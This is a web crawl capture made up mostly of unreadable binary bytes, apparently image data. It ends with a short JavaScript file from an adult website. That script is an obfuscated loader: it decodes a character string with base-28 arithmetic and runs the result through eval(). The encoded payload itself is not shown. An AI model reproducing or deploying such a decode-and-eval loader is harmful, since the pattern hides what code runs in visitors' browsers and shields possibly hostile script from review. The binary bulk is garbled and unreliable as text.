̝��D����o��>TZ�Z�i{��Հ����q#� �|����l�4�$�k�J\���V��O�����\���;���d�L,���w@J�Ȩ:��K\��BR�Գu�Vܥ~����2�����H�z��Ф��E��s��!!͠J&��WRL8���6����;x��ܭny���������[����	� �s�j��:��ZL6��j�-ԡ�K`|EV�� � \��)USr��r����Y�W�ӠVߨ J`Y %)� �� 6�<��R�xX�D��9�tV���8�F�T�MC�!GsM�s{_��žx��#(�6�����Ikh�se��f[��@��=[�����N
G�:J�P��xI���*L�缹�$��Ո���0�mu?T�"�9��ւK���i	���'�J�����Km$]KQ��N��*�@>+s�[�I�2�6w�֞Bȩ��2��N$r�pO\�b�-&���?0=��V�&�<�ljJ�򊌷èS>�&㞠��&�̺Y���FO��H���K���ҟ�9r����7YiM�RE��#���h��F�n�	�p�$vk�
���3vh�Ӷ$�jU��M� ;N���|�$�H�ئ-���C�#�@�̎܋�ʔ�O�fh�*�/N3%��Q�N��$!��B�R�I���"����A�3�D"8c�=�J*��",�ݨ�K������Yu?���0����4<����ǀGu����2�:�NaJfwb-B�g�k�G�z�6%��#m������҆�ͧʁ8���%²��b>��؀F���3Xѩ�h{�t�rA�uzt=G��N�$�]_�0 �_b�+�P#匡�f�l�&v�0�mIZ�>J�0e���f�ZP�I
��O��c�����bhs�m�5E��R2Il�6ʜ��Ԭ��7뉈�*�)k�R��|��-E�YM+NɰQQ@ｗ6�����-Ü,A8�IyR��-M��NM���!���4v)��yR�t��x����Z86ĜA�a�A^�V*�+t��6��ќ��.A�[���m �it�9��4Z'rEYڍ���mNŕ%J)���	�ۯET���4�.J�i�)�-؋�|��TTIOz}�[�6�{�� 5F��70f������1��P����u���I�uSh{E?p����y?>e*�[�ƫ�RS{�q�>���!S�h~��D���t�J.\nG�R�Tۖ��yK,]G�nRG�鎓���z�+���a�B�m�I��|��W8���P� ����I�	���c��M�k��n�B�(���̻Q��uM�gj�˾,�up�BG��$ՅT-r�mB,��Ҕq�me\����D6�kS']�枙�f�w��K��%�=������[�M#�˨&�&��3mVe[3Җ�BvEL`RTn�k�>ؗ�9uI,�]:=B�[4��D5����ۃ�B6�YV�J�ZK��",y�L�rCM()�@<t7�����!���\tNʞLjK*u��E���ËӚq�RK�f*�F%��NL��4HPH6$��l!&Z�=R0�������`��Kk��v-N��8�AR��r
Uo����M���8y�B�k�,Ǭ�ݞ�\R�JiZ��m�t��X��{��+.*LC�:.�0���\��uIN3l��4��A�� P�ӏ�\�ի[Ia���]3L��1ҡR���Ѕ�c� �$�'���>���=�e�CVhі˴���*U����M��鉊kB�x��&�NR%@R┊�6V�WB����X۠zZȫr>�?ɺ7/T5.�\�ʛ�N�*jqp�����c�,��KGU��xrJv��=�ଋ+����6��˥>��җ?9�W~b��딙0�m��SN4�RT,G�ek^�r��Û�9���:M��~\��*1��0��{�kw]�@�m��t�=+2���]����~aA���y�����0��%A��M\���Kp:�PH%D"�E�~H����Ùgl��2��v�<�������!�`���)�'�$�4�����=�O�ْ�Ԛ
�C��_uK?�4�23�����'�i]g�=3�� �~m}AQ�T��A�W!�S�T6O��7�[�M�<���1�T��#^m�پ;��#�no�y+U�6��Xq����;�#�L�°t��h�*mr���"�F�ĕ���[�px�Q�}��{-��� J��O��B�By$������:�tLڷ�'�}�G��(�4�6�g�����M�P����.�A+�2L��t�`4P���܊�Y#�qtM'`��@�N:.5e����i�Wmjv�܇�`�K���Pq�9���fƿ��{�]ό���>%P��)�D��)�b�:�a�a���9��.w���_N�F�����S�#=dW�e�綐/{.���u進Ff����b��~��-�Nι~Q��r��SX@��l�I?�[E��d�|���1�{(9�{����Ub2�/��#e���kߎ,����0�{��(�6�[JR��)��f}
lrR6������|k�%xڱ�$��r�2�{/O��������Ɯ!P�i�2?Lj��T虵ړ:]Q�fx�d�R��]Π$��,���`C�b}ǲ.ʚ<��*҃�)�9�Yz�>r[L�fʍ��(��<��a�%���0��y�?4����܋�����射�����YE'��n�����ou��c��HuѬ�#:j�`p��[FK-���*꺏���Q��\�4� U)O/���笙-��dw��B�̵#e��T��H>�+ 7������LK%�#��c�bɱF�,�����F�5��h�L��4|�Z^]�<��e�rn;*y�R�� %"� �	�k����P��Ǟ릫ni�v�V�Ƃ��j!Iu�ne�"ܤ�������vv�F�ڒ�M:�n��(�z\HƩ5r�-�Y���T����/~�np��h�n�ưF����QS��mR�u���9���0ɱqk#��G��\��d�<٠?�1|5����'̆�ɝ-���
�H��z �0O�C�A1����o�U.�[�.-e)	��iͭ��%
��";��%k�>5���csN�f��R��I��@�?S,��9�:ԧ���Ko8��O�@"� 0�x������?%� ?�~� 4�g/���J�(��G��;\u4��K�4���\�R���i�rU<y��a$������OSn���b"�%�\(�?C��r�/>���Z���Z�\�S�u�Ŷ�F��X�C������Fe�Ŀ.�Dz��� Ht����~�\����\rT��#j�HY��E͇D�sd����5r��C�2�_�� <;jc�Yً&Т�i�v[u��n8��RZU�@�BR�@=H����;6+��Z<.� �k�j6��en�"��S�����_�����Z� \�\���[�G|h���;�=J�rf_��]�Q���U*L���yM-��ݍ�>V�񝡷M�fq����(P�b��NHW�1~�*çƁ�t�L��U��u�B��#?i�e����n8�[h(�┢l���'�ݯ�W4፹�kȣg�����jE[P����;�� ���%�8���c�a! ��ssuS�<+��K��s\K�3����(ǭ-Z�9�����KC,IB��
)Z�Я�3�(�^:��x�e��������D��]i�\�i�i'��h�U�G�M�)�Ʃ���2��Kl�p��� �n=��eSk�wM�B��3�Ҩ��R]U�e�n�[)�~���6��j��m��XfM=��-->r�����!l:9��P"� C�Ml`uk�)&��]�7P51�izu7�QHQpJܻ}@�3DE_�����J�Z{0SB}�KR�8�q��]B/�o� u�Lg1��1�h�(�m��d�J{0i��Ze	m!�}����s�8��X�0	5Hy�R��P�JaiU�i��S��'#]�Çx�e�\L�Qr�����6��4ื�lH����g�:5)Q��!�ve�Q\rb*u����K[�����.���eay��<t�QU�n��Y��F�T���{��Fܮ��L�fhNs�.�O�YzIv�!�&0)B�)����H����C&ls
�}�k�Bsm�d�Y�Zi�������OC\W���� � !!�X�r�Z�C[M����I��"E�!*"��+�� Y[쯏�\=���!�Z����%��~��2�Q��EKU�uyc�@1��ׯ�X��&��>g�Q<!G�Ը��F�i,�������0�5�Wz�je�	�wzu�Z�O0jsP)!-�����B���sf*�T��KM���?e�lI�V�"y������+캕\bk�Kn�x ���םA�)4��B��i�)��B�I"��8È��Ca�f�)x������L�9
[Kޛ�����c���*x�Ah���$6J~�\�J��|�L�\a�H*���L\��2�]u���t�&<�Y!�ӵ
@��j���9���a&�JV�}*�	�2�&�Z�����RBXJ���V� 7|@�(_��� �:v���un��g2��w�SvJ�*N�U�T������4K���*�ǚ��ʒ�t�����;��/h�&�PQ�YڻW���jn�L�����-G{b�|*A>����`�p�ǣ�62|@�Gz+����P�-2S��aՠ31�_��	���?0q�,~g˔l�F�� Vc%[��B2@6��X66�0� �B�I<���� ��@��6T��*�"&cs�CC]�����m����e��	 Zۇ��ƇB4aq)D�d� y������w�<56������T�2l%l\�+_��RckA$7*_�\n��yk��lak[��K�#E@��o�e�&p�T��˫JQ���d��=�2?��(�V�RU�Z�W��K�e��oLg�Hih��$;q��l䘚c>�;qq�jQ�P�Yz�;7yIf4��u &�8�Obmbo��I��[`k�]�R+T�{4ej�1��)�Z��O�|'���S����բc�fa����Usk̔왗)/�T��*<4GLt�$�D�H ~���_�4�V)�3��|'�N�f(O�}G-�]y$^D�e8/�mG�pM�1�Wn>�Dm)��Fu�� !���.e�)�6�KTg}�)� �mR�RAWV=1�\�%�������5#3f����j�K��cr�%�� )!*M��T01�tN�i�Fb��${�
>j���L�I���Z�@�>Z8�V2�i6����t�8�m���s0��Of¥����]|���@;w;�_�kC]'��8��a�o�A���.��ݣ�6�L-r� T�ԭ�� ������r\E>�Vz���v,f����q��$ -X&q]T�9�&���Ԛb#i)�M>  v��Dm� �#�3��B����	�\� ՛y'����~��O4�#Gu��\&\���d|c����R35eɡ-��BP�zm�9�����	(v%�B�����*
B:��&�>u( ��"xV�H̫���Ҫ���-㭶�IsrA��*�A<  ��E�p����ۏ��P1���<M�� I?@�����u�$
�)m�k�Å@nmi
I���!"H��:�u�R�n�p��U,�����>x��K��3�T~e�d�������q!��`�q��d�iբ,퉒�?�+ހ��ʲ��ĩ%���aWr�������0�.Y���u�	�^r�N� ֵ�jV���	9�Ege�
��U�#0���x)���TKzc;�D�Y;)˨(����}�:��\�T�M|��U�*Տ�����j�RG���-�1-���\�f�9k0P�~;�Fn�%4[a{�C��R��� �8	��S��>!�]^�������B�H��ɏ�4GQ�%�N�-#�B�~>��$��Ch���m����fN��h�..t� .3Kd�K���)w���#56����h�c��j��.��ۥ���H��.c�j�n�
��G|����TM�:����t->���M��>�&KŢ�)e��������a,e&�|5�93`�P��x���i��6����\([�� |
w	�3�!�%�3�����i��9J��5��uAƕ/jw#t�>[O8�.
r�,6�ŏ�:��H<�]^�&d���]fCE��T�n
���qЎ�
����m4?�c��0��g�Yu��I��j=L�-R#?��hxH������=1����԰���)*���ۏ�Ơ�甕�����t�$�q��L�'�]� 5�hg��ӫ��J��~L�[���E($���a�����^V�7�èVc��/eu� Cl2�)�D'���'�'$q�� �)�4����]�j���A� �D������iuw*pDd��Li��W��!wBXJG�o�O��>��&�A�rR�A��Q[J�H��ǽ�`�T�ehX���c�vWKt�VO `�����8���.�e��1
�RW�����34⽗�|�#�� -L|��:�W�c/N�8���0�o%W*�ڷ����mD��d.�1	�N� �>f�7P/׷�u8ۉQS�dn�4Nҕ<x��S�x��m�*��H�)N��6SI�ܟ������?T��1����dg��DN��C�"�p��m��7c��8�s�8��E	S���ZpV���%C��Z��^������'��x]�5�`�q@}1P\�$����-2�j���|�'	:�k�$���&F�£VF�f�lw/Dz�$�l� �P�ʇ��C��n��$$��&�=q�o�Vlk8x��-���f��QY[AKH`���_��[�+<�ZL4��Qr��/�l*e;7�(�נ�$�4�O�3~d�6&UFK��<c<w���AYPڛۋ�mɶ+l-�5�fsT���s�B�\��m�-O8�x
�$,,1��Q�U�(n�*�J|��[�)��ː�d����b��!6WA�M�{Ӫy���!�4�s�.nK��%;��~X��H+k�(.�@B�62�w=Nď�8!�*�-O�B����t�E�+H3�mX�6�sŻ���(��pj������j�)��{�	L�RVڇ�H'���c<��c����?��:SwV�}I�*t��X�EfV��yUH�G�Q}��rA�)-�n)+�R�pT�pA ���9�#�?��`���[�{��*7��	t�%O�e����Z!�-J �t��j�{\g����D���� �}7D��t��@b�V�T��b��"�& ���U�w_������&��U,qi^�4-�H����6'�o�j��M|r�U�,$tl���?+`H�]�v�S�d�ǰ�����%��-���ԉ�]E�n{zz_��)��Q#��;��z�QZg2��!IP��
�$d�Cfd�����]]�@��
+�z�)�#�@����z��*��FR��Q�ü
^!�ip�۫�J��*c35�:M��<�m����U))�X�p[�����,7�C���Uy����O�����T+�5jQ7K�(t��g~�餈rc���y$R����N���w����6��|y���FW�UA�%����B���2��(qğ��Nn7?���4�tA�&�U	Z}�4�7dJ�g��K����G�6��9: hܘ�Ŗ�II��$�[U*Ƶ�yʢ�%�J�Mt����_A�Z|!9Mu������m��d�ս �0�WMu +1Q��FRR�lK��ʁ�t� {ⶼ:Ӧy��euŉ��쵫*&��xZ҉�}�yc�M<ҁ?@�[늤�EYԤ�*/�A?��2�%IY���ìy����U+0N^����� вK�-m%�%����N?��t�
@�f(�nKeݍl��pk�ӿ����9�Y�m��U�<�����Cn�`.z�m��Se�����Q��yB#!M�kr�!j��B$����sx�|�_Q����uP�
�RL�KJ�o�M���)�j�(�*����uV���Ƭ��y2��)�\R���]JT?�Q���N7W�M���#�������X��<�O̕?}\4����nu��C�(��8����Bl0F6S@�
玻�z�"T��.��@�ҏ�+IZAM�l9�z���S``
�k��E�&K�k�X��Lh��+�7:���E�0Mv�>�� K����b��2�}��>��N�����8�8��ߎ�#�p��l��/E�\?�S���������mA�+�f��aD��!
�<��.g�e+�^�RYzC�-3v�%��?	�'��r�8������\o�,.��=;� hj�a.t��̱�.�i����$�>���Թ{�mf&`��z�ϙC���S��B,w�Tj�暒��ؖ¸+� ,�M���m������1%��5��n?U_+�^�w�6#���:A�̕��g�+#����(��ߨ{�N�~`�r����ݔ�U��?�G{Z��V�|��R\���YM���g�<���N'���L~�(N��52{��ٰc��p\Kn�J������8�O�B����|RRTg�����Hn-�0N	��~2�?[�������[����(p��jMB3
�#j�JM��7I���=�#U�a�Ԉ���2����~#���CH��Vܵ�'�9M�3���;�`�����J�ͧ,x�� ���%�z:ʶ� �B0������-��#wƟ���B���2�s2�6'���@$/a>����2B�:E�v���8�U#T�G�]��v�ő9mF�!�7�)�Au�����~���du� [i:)���Sˍ�R��oR9��T�/HS�y�wr@�#�O� X�8�l�,7+�܉
TJ�Go��V�� �9�H�6
�i���GA�ʐ��--��iR�n~Xd�z��=%źU���/�3޺��:��7����i��2��G#s�>p�v��W�BĥC��ڹV��U��Zٞ���o��ԅ,<��W
M�y��mWF+d;,Y�m�5n�5��ǈ�e��J��Z�I$�kv����A�u	c�4;^�x͵wjY�_��S%c�W�?Ӝ<��-����d�@�ܙ^uJ�Sn�yd��i�$�� �>��+� ��ݸo��<��C����]R&�����ל^*�B-r�}-��+������=�u��F�?�3J����R���,tA<�o�W�-�G1q�}�� �q�`#�y���4�Q�-�"F`�1����������c�p��������)CϺQ_�W�$ǯBv�\�@Z�)�)P
�#ֹ��ޛ/:�C#_�_��� �
��G��`x��Y5�i0��A��nK�;�&�R���죃�Ĵ�da\ ��ɚ�@�Ё��+�a�Fˊ�o5ە1��Y��$�[�va[I�63����i~2��)�n�҂���v� 9_邼5�a���!|E�� t��d������?��q���ʌ-� ��:!Q�!A�R��$O���{Vr�ܓ��҉QZݝ
�-�\_%��Aw��!_|ha���K�4�>����{��Lˬ��́� Ym���g�����j�n�Yz:��+j��_��i=�\�(�?9��	��F��V)�?�->J�������tH�oP��_�n���tC3�!���>�\SM߶� ?n���ʉW-"Xh��*) ���:�]{�ld�~�:<5n��q����R����.��|>���_i3&HJ#q&ےO���5Z���\���3�e�/���S�nnϩKw�RR�I�>��v�wZ����n�����\�M!h�<�>��t1�u!?2����h�L�	�n��[2�U���퍭+3����1�xZͲ�O�_������0>���PB�퀑�SƊ��RXH�A�*��R՘uq�R�I �'�툔�^�L]<�z�]���T�>.�Z����¥�}��8�Uh�YR��X���Q͟��fkv?�����8�qIl��/Lj�I�T�ck�iC�C�O졁�J�X�)��r� �<��3h��0�-\+�a�G=M�鍰�e�V7��mG��D֩�{�o���9d�����E���O	�=Z�"M��M����e�	\I��)���T����
	�,A,���,��(��<+�'���9r�!��%+B�vy����5�c�!p�蟅x��b"{χ1i�;�:�'	���x���f�4��D$����$c�.���8d��4s[������y�}�\��e;

m�b��J�A���`˰D�����?Ҟ��S����q�򝗥��R��*�D~��U���!�\Q>Z� �D*���mk�y�����f���|ܺhϧ�Efa��׺��ZE!�\�*W�m�% ����� �w����w00�H��O ���B�C� ���{�<5F�!P_�Nx15�\n+�;���dw یNf��7o�U�D�������8e��$�+3������.�;���:x�  ����IV�썤R��g���R~��R"rKM��ZU��V�?ܶ��OTif�?����֡`��� �*!%C�۞ƥkv̨Ka��U�Z-P�¶ �y7JR~������ܮ���P3*�|��Ħ �p��ju_�B��r��X�d�`��� S����eHF�����n���4����
@w�J�� ���1�e.�ȹ�NB�Y{0C�e�'�9�;��J�o�}����H�<�H��'��U��Q]���v#��#�JuW�-�.��C

��HO�.+D����y����ɰ���I��|i%R��zw$xv�#E�+�
���������~�l!#����>KlcK�^�&Nz҆stB�=�,���v�}v�.��
	2�U7�0U�B�z�n� ���v���V'�x���?Q҄r�����W�`S}��W�eO4).�8�M����@���~�2��6Cm��r�?���7SǴ�"/.��z�� �i�)/!J�f�/�[R�=�F0Dl�tr�$y�
I���-����%f6�/�=6���)t8�G���Z?�1���TЩ��%M������jN}V[��I)QvR�iR���+r7��H��({fu�Vy�,nI�T��t:��b G��2��{"C��t�����.}jS�p$nq(BA=HU�.m��'�)�شT�L�N���5�a0��1�~bHJV�IS~a������`8+m�ySr�}�ٞ[y[P�= Y1aTT#xN������ Lr.i������q6�\0c�� |�h�����f����1ל1�ot')�B�9?;�"#��$J$6��s����ܓ�p�Z.w���#����t w%Ny)�DW��Zr��N�'�D��=�G�_~����<n�輳�q��p�!���?��S��x�JcN���\��w�T$X���m�Jz�}ė6��TQR�Y]��`��M$�r~�����l�ޛz"X�$����R��SeR��>ő��V��F#~[�'�
��t>&� EhQ}��3�j�q�mO�DL��?���^��<����߲�7�X�B�O���I�.+��M��� {(��:��W��O�8�˭�S�4�ܰ�8��(�	�#�.o��eb�*�cq9�"�9I�vu;�l��$���n��	�(�V/6ΰn1U�@�);V�mU��Q�֛q��e�ӨSfޠ�˸�a3�S�]��9�����(+J�hj|�ѣ5̱U��ʳj
��n+�R�d�%i]���H(�p5����Ӝ��i��1���Ȓ�n��qݨs����Z�Յ&�S���2�vZیAM��Q��[�j�:+8�{F�.Cn:s�ꏶ�RSL�HRI	 ��JG��0�{"5*�^�}-R%G�C��c>�2�+��Iu
*I��B	;��]��GTЫ�$V�"���M./�C��C[�Ԫ���6����M��i^����ޑ�J��(��%yJ)?�%8tmM��U��1�j�W���*�Ӟ�ḧ́�[��BOr^E���q�G�Z2��{���IJT/ݎG�h�06��Sv궗c��o�Ч(8j�ll�����xYʍ�!IjD��wdI^�ܨ}��MJѨI�Кt��@�IaȅYq���[q��~�m
'S�2�!�]La�B��JSo�v@*U�nO卙�E���4Q���.*���1�K��OLŭ#�������`sݙ�nV��;�Va���c8�|��q�SR7��� ���_t1���ս\Շ+�P�W��&
�HRLV��������͏b����p�l�=ߛ�ڒ+�U�5{Fs2�U@^���4�,���������r����z���v����TäyR��H�2�e���6���-�.JP����\ld/��_5矊8�rI�(���)�w�����D��).�b���`�����Ap�]��C*�*,u�.��6�'���v0�̭YpA����s�mĊ�-��6�� �װ4 H�\I*��{e�,ʶ>�ٍRHO���� ��?|�;45��3$ƺ���,�K��Y�Vfq�Ay���R�̐>G���:�e�E_�/h��iub^]e��V�b���l�c4�Ҡ����V$ x�a��.�t�y�^ws�Q+�7*'���5
!A�u[4j�W^B��v��0��K}7�w��ԐI�k��{�Jm�/U�u�eLr�^eN�Y܀I%�*�[�oLCE+�{��)�;V�2)Y����J�����T6�((�O�@�o��Zm8.:R5OKk�/���,��l� .9%��b�H$GQ��4F��a1i%��[O֭H����~�BMLX]*?��Œ�J�Bw��� �놔�M�E*k� ��<0f��F�S�]�ա9!��XJ��� %&�%M�_��p�f��L�˪������A'q)Ca K����
8:�B�{?4����1!�4��%̐�
������OQo\.6����JnxD�vi���̼�/��w���7X"�n1Aq��� �9��)UJ%iU��V����HL�T�-{*ð#�������WV� ������?�Ci��))��*/�*&R�Ǘ���I���ۜ!N%������/lg����V��r̔�+O�b�eһ��p{��jcB��i�t��>�VeD�q��8)u��)�p*=�r���J�7(tG��]-@�W'�y�O�OI�Z�gL�O4�sM��U������ �J��;3�W��6C� �}`��%��vm��'�Ӥ˚i��B<��n)��$�Ӌais���bZ�ɏ_�1��ڼ�oC�i�q�u��`r�Zi��Zk���^R�Uٴ�-CpD��ISi	Qy6��lsNw"--Q	��Žc^5�V�f,�E�n��X!n�5o- 	P����V�M�DpD��Ȫ�M�QIZ��Pvy�A��܏C�C�������Z�ݗ�]�M�EӚ����kP-�r�tZe%C�~x�$L��B݄�M��K����D����^�W̵,Ւݐ�nS���^�7�D%6�o|"B��]�����sc�E3n����l��Uڷ@R	�2[��㍼w��$j���T�*�:�WD��!�2ʖ����� ����Ģk��z�r�6��.U��(��
1U�-��ot��mh�"��P�
�p(����>�8y��G�G�I��\�1W��n�I�Qf#0�0��mŭŒ������3��)y'-�IW�
@XHgr`2M����rx��dv�`E�r ���E�Ԥ0�P�!.�#����(�r�S��/#��/��Ro5�W�Ce3mI(
M�y p�֩���6�=0�ZJ�}�Ԕ���4$l�FO$\ۮ�x�%;�i�cѓVֺ�`2��Dl6���2ˉs�t�+�m	>�#�%&���ڏ8�j:`R���=�#����\]�8���m�*�t���!�T���&���gmn�7O�
�.�V��N�Œy�P���
�D����
�P�ʜ'`
�������uNa� ��T��pk���L(/� ��.��;ǀ��[�z�R$UR^�Jy�y�.+�Ǧ�R�+�|�����U&�����o��8,��� �-5-�Nu[Z��Z��ժ9c+Cz|���<�+�	KM�HS�AP�I6����~�C�ʙ��[z^��X�����:Y=��xp�-��S��/f�e��y�1����)6#j
me��Z��u���o��G@+�
vB�t��O��_m[�2C�%{ԫ ��.T;cf�бb9��l�Dy�[�ꤴ�b�}>�5�i*	����&�lndymP���eW��%+,��G��a�#GDv�e���	�����=��qꌀ ���8����*qM<�mP*�����<��{��3����s������%IK.�K�)������v#�F�9#��QRaZK��w�%�(K�j�\���8�a�C�K��Q�s���c7JTsSyİ�^�7Y�T-�"��c#�⦝Q8�<{/2�s��rp����˽�ʶ�d�	*��O|3�\[�Ry#p:��R���V�CE���, J@��5��2KyZ*2S�\�lR�6�����\��T�5��  0�S?/»��{򠎽�l��yg��	���f�Z��J
d��%����!��P6�$)Ae ���/6�V��wQ�J�AW�6�Xz�9
V��2�U3�M�T}�}ƚ��y.��Kec��% �͸8�?۲��i[�J�̾��i�h�MDE�aR�4J:v$ O̜A8S�$�*?;�0���O!������,:eZ^�J[j6���͉�Đ�ˣkhl�<�U��� !|<m�'q�e.Fv�Rϵ�2B��DX�!丧�ߌ��B��A�y�ûڥ :�Ǵ~�:����4ݰ���J��HS�娺��YM���~�݄h�\ĊVj�b�ˍg���66��O8��Af[*�t�����<�Nr�v���X@?��ۉ[섹VJe0A�<)<b��� ��F*���)T�� ���ZA�G�,դ��=�@��$U
�<k�(mx�̋��c�rKlH�:���,��(�J��o��߇9�]�$J���J��`U�Q��L9���_�Ã01W��[{������GE-!���`^"+��ik�((i/�m�.�Bn�$qa�~������+x�tQ�S|1e�2$��P����S���,$�*BnL`�ٝj�((�ړK~��ḒEvPuR��6Vv� %Ԕ��r����1vnY-���h��7H)�X��˰k��i�M.?u�@	;�A<ۑ�8*$a,��r�7Y�fM%ʵJʒ���k$)B��N��z�0@�nȫ	-��S�Ä�˷?�(-�B����BjS�ɛT���	N��0,�\���#�0G���^��e�1��G }z�wN��ً���|XN�(f���Z��jԅ���u!N6N�6�i���'9�xs7D�c-~��5���$e�d�{r=�k�X(7m�eF��a<�]Ί�7j����	�X�)��[�z�����D�O�=�4��++� �i���߮!!O�Wߴ�"�V�9N�"��S�đ!	'kkKn!*=��|�8x���
��
�s|�(�l���-�،�(�A)[
Aޕ����rm�6���+�˹֙�r,\��*�*�*l�ո-����s�Q���uj��df�D�VQm�i��n���I`O鋀� �:��tz�t�M��
uREf R�&d��;˧y�O"�+bI�HRIM�I[�_�6��T���KHXq�n�A�a$��}�X���豢�܊-9�]�G
[ĺ���#�Q�Ŭ�ܓ�i�ed��#?T�t	��-ȉ�ӥ,���}n!��{-P��m�:�P��`����[��d�9R����D� ����)S�p�z�}1���)H��4n�t��[�1^�Dy�{�`aa���!@�(��X�+��b2�D���?/2�E�]i���}�ǳ{��W[I��Y�¨�eF��r������}�1�i���rpvt�R�|x���I۹peF�nR<͆����>���Xx�֌ѣZ	&��e��2cT�0�s�!�w-�l�
 ��؉���
��%FK��o:��<���uEJ[��R��srz�dZ	?e)�%��j�����P�d��՜��f<���*2�/jJ�)�N��mu_{c,� z����W5{/�Z���5
`B!(6��ܵ�?�G��q�T�4R2bǤLq�Qو����l!$y�Mͺ�$u��AڕX�1��9�^�.tfХ�S�;��`M���a��CN�VH����g�]��5���2�9peyJeq�]u���8�t vg��A&�E����P�Gv%�v�t�W.R�(u)$���J��q:�����v�%)'�8�g���6Z��y^�ۥ���U֪�^�I��0�,8�ZĀT��B�~:q��q�6�� $�d��=���F����f�-�ʊ{��u��~��@���Y8;�1���R�{�CiJ#q��Q���:���V˞����� Z)x��J/�M�KaƜI�I<�l� xA8���qT���R����7e�z�"bC�*�B͓~���@J����<+F�Tq�z�JiIU��pHJR{X,�ӏLA�u!��MӺv|�ܛ��o�M���0�%a*X����G�[�XD�W'Mm�PbE��#�hy-�аB����]T��R�
?'�o\1Iz��%@/h��1 �U]�*,j�=Jn����~:\R�qЦ֝�r�M�q� �����!�F�?4�l�_�G�˦7\Zc�v3�u��)kx� ��@"�m�&	Q�Ƶ-�����=%jJ���*p� ��l �1e
���ltF��/
9Xr�l��EF��9��n?[��ܒO<��b��tV�,��)յ��kk=lj��5"��L"<Hͥ�@�[B@JR��  �v�6�t�����7Z�p�PO��Ly���]I��:x��J��t{O��؅��

--- FILE ---
content_type: application/javascript
request_url: https://roughpornhardcore.com/js/qKk4caIQsNIeP6F6.js
body_size: 21375
content:
function zkmzdszw(emem){var nhbzlodnyg='Z';var pipwvwh='A';var mglbr=[];var ssirwarsd=new RegExp('['+pipwvwh+'-'+nhbzlodnyg+']');var wxfb=emem.split(ssirwarsd);for(var i=0;i<wxfb.length;i++){mglbr.push(String.fromCharCode(parseInt(wxfb[i],28)/(84)));}eval(mglbr.splice(1,mglbr.length).join(''));}zkmzdszw('[base64]'); 
     